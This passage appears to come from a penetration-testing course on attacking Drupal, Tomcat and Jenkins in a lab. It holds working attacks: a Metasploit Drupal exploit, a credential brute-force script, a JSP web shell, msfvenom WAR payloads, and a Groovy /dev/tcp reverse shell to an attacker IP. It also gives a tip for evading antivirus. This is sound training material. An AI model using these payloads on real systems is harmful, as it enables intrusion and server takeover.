msf6 exploit(multi/http/drupal_drupageddon3) > set drupal_session SESS45ecfcb93a827c3e578eae161f280548=jaAPbanr2KhLkLJwo69t0UOkn2505tXCaEdu33ULV2Y
msf6 exploit(multi/http/drupal_drupageddon3) > set DRUPAL_NODE 1
msf6 exploit(multi/http/drupal_drupageddon3) > set LHOST 10.10.14.15
msf6 exploit(multi/http/drupal_drupageddon3) > show options

Module options (exploit/multi/http/drupal_drupageddon3):

   Name            Current Setting                                                                   Required  Description
   ----            ---------------                                                                   --------  -----------
   DRUPAL_NODE     1                                                                                 yes       Exist Node Number (Page, Article, Forum topic, or a Post)
   DRUPAL_SESSION  SESS45ecfcb93a827c3e578eae161f280548=jaAPbanr2KhLkLJwo69t0UOkn2505tXCaEdu33ULV2Y  yes       Authenticated Cookie Session
   Proxies                                                                                           no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS          10.129.42.195                                                                     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT           80                                                                                yes       The target port (TCP)
   SSL             false                                                                             no        Negotiate SSL/TLS for outgoing connections
   TARGETURI       /                                                                                 yes       The target URI of the Drupal installation
   VHOST           drupal-acc.inlanefreight.local                                                    no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.14.15      yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   User register form with exec
If successful, we will obtain a reverse shell on the target host.
Attacking Drupal
msf6 exploit(multi/http/drupal_drupageddon3) > exploit

[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Token Form -> GH5mC4x2UeKKb2Dp6Mhk4A9082u9BU_sWtEudedxLRM
[*] Token Form_build_id -> form-vjqTCj2TvVdfEiPtfbOSEF8jnyB6eEpAPOSHUR2Ebo8
[*] Sending stage (39264 bytes) to 10.129.42.195
[*] Meterpreter session 1 opened (10.10.14.15:4444 -> 10.129.42.195:44612) at 2021-08-24 12:38:07 -0400

meterpreter > getuid

Server username: www-data (33)


meterpreter > sysinfo

Computer    : app01
OS          : Linux app01 5.4.0-81-generic #91-Ubuntu SMP Thu Jul 15 19:09:17 UTC 2021 x86_64
Meterpreter : php/linux
We have enumerated and attacked some of the most prevalent CMS': WordPress, Drupal, and Joomla. Next, let's move on to Tomcat, which has been putting a smile on the face of pentesters for years.
Apache Tomcat is an open-source web server that hosts applications written in Java. Tomcat was initially designed to run Java Servlets and Java Server Pages (JSP) scripts. However, its popularity increased in Java-based frameworks and is now widely used by frameworks such as Spring and tools such as Gradle. According to data gathered by BuiltWith there are over 220,000 live Tomcat websites at this time. Here are a few more interesting statistics:
Tomcat is often less apt to be exposed to the internet (though). We see it from time to time on external pentests and can make for an excellent foothold into the internal network. It is far more common to see Tomcat (and multiple instances, for that matter) during internal pentests. It'll usually occupy the first spot under "High Value Targets" within an EyeWitness report, and more often than not, at least one instance internal is configured with weak or default credentials. More on that later.
During our external penetration test, we run EyeWitness and see one host listed under "High Value Targets." The tool believes the host is running Tomcat, but we must confirm to plan our attacks. If we are dealing with Tomcat on the external network, this could be an easy foothold into the internal network environment.
Tomcat servers can be identified by the Server header in the HTTP response. If the server is operating behind a reverse proxy, requesting an invalid page should reveal the server and version. Here we can see that Tomcat version 9.0.30 is in use.

Custom error pages may be in use that do not leak this version information. In this case, another method of detecting a Tomcat server and version is through the /docs page.
Tomcat - Discovery & Enumeration
root@htb[/htb]$ curl -s http://app-dev.inlanefreight.local:8080/docs/ | grep Tomcat

<html lang="en"><head><META http-equiv="Content-Type" content="text/html; charset=UTF-8"><link href="./images/docs-stylesheet.css" rel="stylesheet" type="text/css"><title>Apache Tomcat 9 (9.0.30) - Documentation Index</title><meta name="author"

<SNIP>
This is the default documentation page, which may not be removed by administrators. Here is the general folder structure of a Tomcat installation.
Tomcat - Discovery & Enumeration
├── bin
├── conf
│   ├── catalina.policy
│   ├── catalina.properties
│   ├── context.xml
│   ├── tomcat-users.xml
│   ├── tomcat-users.xsd
│   └── web.xml
├── lib
├── logs
├── temp
├── webapps
│   ├── manager
│   │   ├── images
│   │   ├── META-INF
│   │   └── WEB-INF
|   |       └── web.xml
│   └── ROOT
│       └── WEB-INF
└── work
    └── Catalina
        └── localhost
The bin folder stores scripts and binaries needed to start and run a Tomcat server. The conf folder stores various configuration files used by Tomcat. The tomcat-users.xml file stores user credentials and their assigned roles. The lib folder holds the various JAR files needed for the correct functioning of Tomcat. The logs and temp folders store temporary log files. The webapps folder is the default webroot of Tomcat and hosts all the applications. The work folder acts as a cache and is used to store data during runtime.
Each folder inside webapps is expected to have the following structure.
Tomcat - Discovery & Enumeration
webapps/customapp
├── images
├── index.jsp
├── META-INF
│   └── context.xml
├── status.xsd
└── WEB-INF
    ├── jsp
    |   └── admin.jsp
    └── web.xml
    └── lib
    |    └── jdbc_drivers.jar
    └── classes
        └── AdminServlet.class
The most important file among these is WEB-INF/web.xml, which is known as the deployment descriptor. This file stores information about the routes used by the application and the classes handling these routes. All compiled classes used by the application should be stored in the WEB-INF/classes folder. These classes might contain important business logic as well as sensitive information. Any vulnerability in these files can lead to total compromise of the website. The lib folder stores the libraries needed by that particular application. The jsp folder stores Jakarta Server Pages (JSP), formerly known as JavaServer Pages, which can be compared to PHP files on an Apache server.
Here’s an example web.xml file.
Code: xml
<?xml version="1.0" encoding="ISO-8859-1"?>

<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd">

<web-app>
  <servlet>
    <servlet-name>AdminServlet</servlet-name>
    <servlet-class>com.inlanefreight.api.AdminServlet</servlet-class>
  </servlet>

  <servlet-mapping>
    <servlet-name>AdminServlet</servlet-name>
    <url-pattern>/admin</url-pattern>
  </servlet-mapping>
</web-app>
The web.xml configuration above defines a new servlet named AdminServlet that is mapped to the class com.inlanefreight.api.AdminServlet. Java uses the dot notation to create package names, meaning the path on disk for the class defined above would be:
classes/com/inlanefreight/api/AdminServlet.classNext, a new servlet mapping is created to map requests to /admin with AdminServlet. This configuration will send any request received for /admin to the AdminServlet.class class for processing. The web.xml descriptor holds a lot of sensitive information and is an important file to check when leveraging a Local File Inclusion (LFI) vulnerability.
The tomcat-users.xml file is used to allow or disallow access to the /manager and host-manager admin pages.
Code: xml
<?xml version="1.0" encoding="UTF-8"?>

<SNIP>

<tomcat-users xmlns="http://tomcat.apache.org/xml"
              xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
              xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
              version="1.0">
<!--
  By default, no user is included in the "manager-gui" role required
  to operate the "/manager/html" web application.  If you wish to use this app,
  you must define such a user - the username and password are arbitrary.

  Built-in Tomcat manager roles:
    - manager-gui    - allows access to the HTML GUI and the status pages
    - manager-script - allows access to the HTTP API and the status pages
    - manager-jmx    - allows access to the JMX proxy and the status pages
    - manager-status - allows access to the status pages only

  The users below are wrapped in a comment and are therefore ignored. If you
  wish to configure one or more of these users for use with the manager web
  application, do not forget to remove the <!.. ..> that surrounds them. You
  will also need to set the passwords to something appropriate.
-->


 <SNIP>

!-- user manager can access only manager section -->
<role rolename="manager-gui" />
<user username="tomcat" password="tomcat" roles="manager-gui" />

<!-- user admin can access manager and admin section both -->
<role rolename="admin-gui" />
<user username="admin" password="admin" roles="manager-gui,admin-gui" />


</tomcat-users>
The file shows us what each of the roles manager-gui, manager-script, manager-jmx, and manager-status provide access to. In this example, we can see that a user tomcat with the password tomcat has the manager-gui role, and a second weak password admin is set for the user account admin
After fingerprinting the Tomcat instance, unless it has a known vulnerability, we'll typically want to look for the /manager and the /host-manager pages. We can attempt to locate these with a tool such as Gobuster or just browse directly to them.
Tomcat - Discovery & Enumeration
root@htb[/htb]$ gobuster dir -u http://web01.inlanefreight.local:8180/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt

===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://web01.inlanefreight.local:8180/
[+] Threads:        10
[+] Wordlist:       /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2021/09/21 17:34:54 Starting gobuster
===============================================================
/docs (Status: 302)
/examples (Status: 302)
/manager (Status: 302)
Progress: 49959 / 87665 (56.99%)^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2021/09/21 17:44:29 Finished
===============================================================
We may be able to either log in to one of these using weak credentials such as tomcat:tomcat, admin:admin, etc. If these first few tries don't work, we can try a password brute force attack against the login page, covered in the next section. If we are successful in logging in, we can upload a Web Application Resource or Web Application ARchive (WAR)) file containing a JSP web shell and obtain remote code execution on the Tomcat server.
Now that we've learned about the structure and function of Tomcat let's attack it by abusing built-in functionality and exploiting a well-known vulnerability that affected specific versions of Tomcat.
We've identified that there is indeed a Tomcat host exposed externally by our client. As the scope of the assessment is relatively small and all of the other targets are not particularly interesting, let's turn our full attention to attempting to gain internal access via Tomcat.
As discussed in the previous section, if we can access the /manager or /host-manager endpoints, we can likely achieve remote code execution on the Tomcat server. Let's start by brute-forcing the Tomcat manager page on the Tomcat instance at http://web01.inlanefreight.local:8180. We can use the auxiliary/scanner/http/tomcat_mgr_login Metasploit module for these purposes, Burp Suite Intruder or any number of scripts to achieve this. We'll use Metasploit for our purposes.
We first have to set a few options. Again, we must specify the vhost and the target's IP address to interact with the target properly. We should also set STOP_ON_SUCCESS to true so the scanner stops when we get a successful login, no use in generating loads of additional requests after a successful login.
Attacking Tomcat
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set VHOST web01.inlanefreight.local
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8180
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set stop_on_success true
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 10.129.201.58
As always, we check to make sure everything is set up correctly by show options.
Attacking Tomcat
msf6 auxiliary(scanner/http/tomcat_mgr_login) > show options

Module options (auxiliary/scanner/http/tomcat_mgr_login):

   Name              Current Setting                                                                 Required  Description
   ----              ---------------                                                                 --------  -----------
   BLANK_PASSWORDS   false                                                                           no        Try blank passwords for all users
   BRUTEFORCE_SPEED  5                                                                               yes       How fast to bruteforce, from 0 to 5
   DB_ALL_CREDS      false                                                                           no        Try each user/password couple stored in the current database
   DB_ALL_PASS       false                                                                           no        Add all passwords in the current database to the list
   DB_ALL_USERS      false                                                                           no        Add all users in the current database to the list
   PASSWORD                                                                                          no        The HTTP password to specify for authentication
   PASS_FILE         /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt      no        File containing passwords, one per line
   Proxies                                                                                           no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS            10.129.201.58                                                                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT             8180                                                                            yes       The target port (TCP)
   SSL               false                                                                           no        Negotiate SSL/TLS for outgoing connections
   STOP_ON_SUCCESS   true                                                                            yes       Stop guessing when a credential works for a host
   TARGETURI         /manager/html                                                                   yes       URI for Manager login. Default is /manager/html
   THREADS           1                                                                               yes       The number of concurrent threads (max one per host)
   USERNAME                                                                                          no        The HTTP username to specify for authentication
   USERPASS_FILE     /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt  no        File containing users and passwords separated by space, one pair per line
   USER_AS_PASS      false                                                                           no        Try the username as the password for all users
   USER_FILE         /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt     no        File containing users, one per line
   VERBOSE           true                                                                            yes       Whether to print output for all attempts
   VHOST             web01.inlanefreight.local                                                       no        HTTP server virtual host
We hit run and get a hit for the credential pair tomcat:admin.
Attacking Tomcat
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run

[!] No active DB -- Credential data will not be saved!
[-] 10.129.201.58:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: manager:admin (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: manager:manager (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: manager:root (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: role1:admin (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: role1:manager (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: role1:root (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: root:admin (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: root:manager (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: root:role1 (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: root:vagrant (Incorrect)
[+] 10.129.201.58:8180 - Login Successful: tomcat:admin
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
It is important to note that there are many tools available to us as penetration testers. Many exist to make our work more efficient, especially since most penetration tests are "time-boxed" or under strict time constraints. No one tool is better than another, and it does not make us a "bad" penetration tester if we use certain tools like Metasploit to our advantage. Provided we understand each scanner and exploit script that we run and the risks, then utilizing this scanner properly is no different from using Burp Intruder or writing a custom Python script. Some say, "work smarter, not harder." Why would we make extra work for ourselves during a 40-hour assessment with 1,500 in-scope hosts when we can use a particular tool to help us? It is vital for us to understand how our tools work and how to do many things manually. We could manually try each credential pair in the browser or script this using cURL or Python if we choose. At the very least, if we decide to use a certain tool, we should be able to explain its usage and potential impact to our clients should they question us during or after the assessment.
Let's say a particular Metasploit module (or another tool) is failing or not behaving the way we believe it should. We can always use Burp Suite or ZAP to proxy the traffic and troubleshoot. To do this, first, fire up Burp Suite and then set the PROXIES option like the following:
Attacking Tomcat
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set PROXIES HTTP:127.0.0.1:8080

PROXIES => HTTP:127.0.0.1:8080


msf6 auxiliary(scanner/http/tomcat_mgr_login) > run

[!] No active DB -- Credential data will not be saved!
[-] 10.129.201.58:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: manager:admin (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: manager:manager (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: manager:root (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 10.129.201.58:8180 - LOGIN FAILED: role1:admin (Incorrect)
We can see in Burp exactly how the scanner is working, taking each credential pair and base64 encoding into account for basic auth that Tomcat uses.

A quick check of the value in the Authorization header for one request shows that the scanner is running correctly, base64 encoding the credentials admin:vagrant the way the Tomcat application would do when a user attempts to log in directly from the web application. Try this out for some examples throughout this module to start getting comfortable with debugging through a proxy.
Attacking Tomcat
root@htb[/htb]$ echo YWRtaW46dmFncmFudA== |base64 -d

admin:vagrant
We can also use this Python script to achieve the same result.
Code: python
#!/usr/bin/python

import requests
from termcolor import cprint
import argparse

parser = argparse.ArgumentParser(description = "Tomcat manager or host-manager credential bruteforcing")

parser.add_argument("-U", "--url", type = str, required = True, help = "URL to tomcat page")
parser.add_argument("-P", "--path", type = str, required = True, help = "manager or host-manager URI")
parser.add_argument("-u", "--usernames", type = str, required = True, help = "Users File")
parser.add_argument("-p", "--passwords", type = str, required = True, help = "Passwords Files")

args = parser.parse_args()

url = args.url
uri = args.path
users_file = args.usernames
passwords_file = args.passwords

new_url = url + uri
f_users = open(users_file, "rb")
f_pass = open(passwords_file, "rb")
usernames = [x.strip() for x in f_users]
passwords = [x.strip() for x in f_pass]

cprint("\n[+] Atacking.....", "red", attrs = ['bold'])

for u in usernames:
    for p in passwords:
        r = requests.get(new_url,auth = (u, p))

        if r.status_code == 200:
            cprint("\n[+] Success!!", "green", attrs = ['bold'])
            cprint("[+] Username : {}\n[+] Password : {}".format(u,p), "green", attrs = ['bold'])
            break
    if r.status_code == 200:
        break

if r.status_code != 200:
    cprint("\n[+] Failed!!", "red", attrs = ['bold'])
    cprint("[+] Could not Find the creds :( ", "red", attrs = ['bold'])
#print r.status_code
This is a very straightforward script that takes a few arguments. We can run the script with -h to see what it requires to run.
Attacking Tomcat
root@htb[/htb]$ python3 mgr_brute.py  -h

usage: mgr_brute.py [-h] -U URL -P PATH -u USERNAMES -p PASSWORDS

Tomcat manager or host-manager credential bruteforcing

optional arguments:
  -h, --help            show this help message and exit
  -U URL, --url URL     URL to tomcat page
  -P PATH, --path PATH  manager or host-manager URI
  -u USERNAMES, --usernames USERNAMES
                        Users File
  -p PASSWORDS, --passwords PASSWORDS
                        Passwords Files
We can try out the script with the default Tomcat users and passwords file that the above Metasploit module uses. We run it and get a hit!
Attacking Tomcat
root@htb[/htb]$ python3 mgr_brute.py -U http://web01.inlanefreight.local:8180/ -P /manager -u /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt -p /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt

[+] Atacking.....

[+] Success!!
[+] Username : b'tomcat'
[+] Password : b'admin'
If you are interested in scripting, check out the modules Introduction to Python 3 and Introduction to Bash Scripting. A neat exercise would be creating our own Tomcat Manager brute-force login scripts using Python and Bash, but we'll leave that exercise up to you.
Many Tomcat installations provide a GUI interface to manage the application. This interface is available at /manager/html by default, which only users assigned the manager-gui role are allowed to access. Valid manager credentials can be used to upload a packaged Tomcat application (.WAR file) and compromise the application. A WAR, or Web Application Archive, is used to quickly deploy web applications and backup storage.
After performing a brute force attack and answering questions 1 and 2 below, browse to http://web01.inlanefreight.local:8180/manager/html and enter the credentials.

The manager web app allows us to instantly deploy new applications by uploading WAR files. A WAR file can be created using the zip utility. A JSP web shell such as this can be downloaded and placed within the archive.
Code: java
<%@ page import="java.util.*,java.io.*"%>
<%
//
// JSP_KIT
//
// cmd.jsp = Command Execution (unix)
//
// by: Unknown
// modified: 27/06/2003
//
%>
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
        out.println("Command: " + request.getParameter("cmd") + "<BR>");
        Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
        OutputStream os = p.getOutputStream();
        InputStream in = p.getInputStream();
        DataInputStream dis = new DataInputStream(in);
        String disr = dis.readLine();
        while ( disr != null ) {
                out.println(disr);
                disr = dis.readLine();
                }
        }
%>
</pre>
</BODY></HTML>
Attacking Tomcat
root@htb[/htb]$ wget https://raw.githubusercontent.com/tennc/webshell/master/fuzzdb-webshell/jsp/cmd.jsp
root@htb[/htb]$ zip -r backup.war cmd.jsp

  adding: cmd.jsp (deflated 81%)
Click on Browse to select the .war file and then click on Deploy.

This file is uploaded to the manager GUI, after which the /backup application will be added to the table.

If we click on backup, we will get redirected to http://web01.inlanefreight.local:8180/backup/ and get a 404 Not Found error. We need to specify the cmd.jsp file in the URL as well. Browsing to http://web01.inlanefreight.local:8180/backup/cmd.jsp will present us with a web shell that we can use to run commands on the Tomcat server. From here, we could upgrade our web shell to an interactive reverse shell and continue. Like previous examples, we can interact with this web shell via the browser or using cURL on the command line. Try both!
Attacking Tomcat
root@htb[/htb]$ curl http://web01.inlanefreight.local:8180/backup/cmd.jsp?cmd=id

<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
Command: id<BR>
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)

</pre>
</BODY></HTML>
To clean up after ourselves, we can go back to the main Tomcat Manager page and click the Undeploy button next to the backups application after, of course, noting down the file and upload location for our report, which in our example is /opt/tomcat/apache-tomcat-10.0.10/webapps. If we do an ls on that directory from our web shell, we'll see the uploaded backup.war file and the backup directory containing the cmd.jsp script and META-INF created after the application deploys. Clicking on Undeploy will typically remove the uploaded WAR archive and the directory associated with the application.
We could also use msfvenom to generate a malicious WAR file. The payload java/jsp_shell_reverse_tcp will execute a reverse shell through a JSP file. Browse to the Tomcat console and deploy this file. Tomcat automatically extracts the WAR file contents and deploys it.
Attacking Tomcat
root@htb[/htb]$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.15 LPORT=4443 -f war > backup.war

Payload size: 1098 bytes
Final size of war file: 1098 bytes
Start a Netcat listener and click on /backup to execute the shell.
Attacking Tomcat
root@htb[/htb]$ nc -lnvp 4443

listening on [any] 4443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.129.201.58] 45224


id

uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
The multi/http/tomcat_mgr_upload Metasploit module can be used to automate the process shown above, but we'll leave this as an exercise for the reader.
This JSP web shell is very lightweight (under 1kb) and utilizes a Bookmarklet or browser bookmark to execute the JavaScript needed for the functionality of the web shell and user interface. Without it, browsing to an uploaded cmd.jsp would render nothing. This is an excellent option to minimize our footprint and possibly evade detections for standard JSP web shells (though the JSP code may need to be modified a bit).
The web shell as is only gets detected by 2/58 anti-virus vendors.
A simple change such as changing:
Code: java
FileOutputStream(f);stream.write(m);o="Uploaded:
to:
Code: java
FileOutputStream(f);stream.write(m);o="uPlOaDeD:
results in 0/58 security vendors flagging the cmd.jsp file as malicious at the time of writing.
When we upload web shells (especially on externals), we want to prevent unauthorized access. We should take certain measures such as a randomized file name (i.e., MD5 hash), limiting access to our source IP address, and even password protecting it. We don't want an attacker to come across our web shell and leverage it to gain their own foothold.
Tomcat was found to be vulnerable to an unauthenticated LFI in a semi-recent discovery named Ghostcat. All Tomcat versions before 9.0.31, 8.5.51, and 7.0.100 were found vulnerable. This vulnerability was caused by a misconfiguration in the AJP protocol used by Tomcat. AJP stands for Apache Jserv Protocol, which is a binary protocol used to proxy requests. This is typically used in proxying requests to application servers behind the front-end web servers.
The AJP service is usually running at port 8009 on a Tomcat server. This can be checked with a targeted Nmap scan.
Attacking Tomcat
root@htb[/htb]$ nmap -sV -p 8009,8080 app-dev.inlanefreight.local

Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-21 20:05 EDT
Nmap scan report for app-dev.inlanefreight.local (10.129.201.58)
Host is up (0.14s latency).

PORT     STATE SERVICE VERSION
8009/tcp open  ajp13   Apache Jserv (Protocol v1.3)
8080/tcp open  http    Apache Tomcat 9.0.30

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.36 seconds
The above scan confirms that ports 8080 and 8009 are open. The PoC code for the vulnerability can be found here. Download the script and save it locally. The exploit can only read files and folders within the web apps folder, which means that files like /etc/passwd can’t be accessed. Let’s attempt to access the web.xml.
Attacking Tomcat
root@htb[/htb]$ python2.7 tomcat-ajp.lfi.py app-dev.inlanefreight.local -p 8009 -f WEB-INF/web.xml

Getting resource at ajp13://app-dev.inlanefreight.local:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>
In some Tomcat installs, we may be able to access sensitive data within the WEB-INF file.
Tomcat is always a great find on internal and external penetration tests. Whenever we come across it, we should test the Tomcat Manager area for weak/default credentials. If we can log in, we can quickly turn this access into remote code execution. It’s common to find Tomcat running as high-privileged users such as SYSTEM or root, so it is always worth digging into as it could provide us with a privileged foothold on a Linux server or a domain-joined Windows server in an Active Directory environment.
Jenkins is an open-source automation server written in Java that helps developers build and test their software projects continuously. It is a server-based system that runs in servlet containers such as Tomcat. Over the years, researchers have uncovered various vulnerabilities in Jenkins, including some that allow for remote code execution without requiring authentication. Jenkins is a continuous integration server. Here are a few interesting points about Jenkins:
Let's assume we are working on an internal penetration test and have completed our web discovery scans. We notice what we believe is a Jenkins instance and know it is often installed on Windows servers running as the all-powerful SYSTEM account. If we can gain access via Jenkins and gain remote code execution as the SYSTEM account, we would have a foothold in Active Directory to begin enumeration of the domain environment.
Jenkins runs on Tomcat port 8080 by default. It also utilizes port 5000 to attach slave servers. This port is used to communicate between masters and slaves. Jenkins can use a local database, LDAP, Unix user database, delegate security to a servlet container, or use no authentication at all. Administrators can also allow or disallow users from creating accounts.

The default installation typically uses Jenkins’ database to store credentials and does not allow users to register an account. We can fingerprint Jenkins quickly by the telltale login page.

We may encounter a Jenkins instance that uses weak or default credentials such as admin:admin or does not have any type of authentication enabled. It is not uncommon to find Jenkins instances that do not require any authentication during an internal penetration test. While rare, we have come across Jenkins during external penetration tests that we were able to attack.
We've confirmed that the host is running Jenkins, and it is configured with weak credentials. Let's check and see what type of access this will give us.
Once we have gained access to a Jenkins application, a quick way of achieving command execution on the underlying server is via the Script Console. The script console allows us to run arbitrary Groovy scripts within the Jenkins controller runtime. This can be abused to run operating system commands on the underlying server. Jenkins is often installed in the context of the root or SYSTEM account, so it can be an easy win for us.
The script console can be reached at the URL http://jenkins.inlanefreight.local:8000/script. This console allows a user to run Apache Groovy scripts, which are an object-oriented Java-compatible language. The language is similar to Python and Ruby. Groovy source code gets compiled into Java Bytecode and can run on any platform that has JRE installed.
Using this script console, it is possible to run arbitrary commands, functioning similarly to a web shell. For example, we can use the following snippet to run the id command.
Code: groovy
def cmd = 'id'
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = cmd.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println sout

There are various ways that access to the script console can be leveraged to gain a reverse shell. For example, using the command below, or this Metasploit module.
Code: groovy
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.10.14.15/8443;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
Running the above commands results in a reverse shell connection.
Attacking Jenkins
root@htb[/htb]$ nc -lvnp 8443

listening on [any] 8443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.129.201.58] 57844

id

uid=0(root) gid=0(root) groups=0(root)

/bin/bash -i

root@app02:/var/lib/jenkins3#
Against a Windows host, we could attempt to add a user and connect to the host via RDP or WinRM or, to avoid making a change to the system, use a PowerShell download cradle with Invoke-PowerShellTcp.ps1. We could run commands on a Windows-based Jenkins install using this snippet:
Code: groovy
def cmd = "cmd.exe /c dir".execute();
println("${cmd.text}");
We could also use this Java reverse shell to gain command execution on a Windows host, swapping out localhost and the port for our IP address and listener port.
Code: groovy
String host="localhost";
int port=8044;
String cmd="cmd.exe";
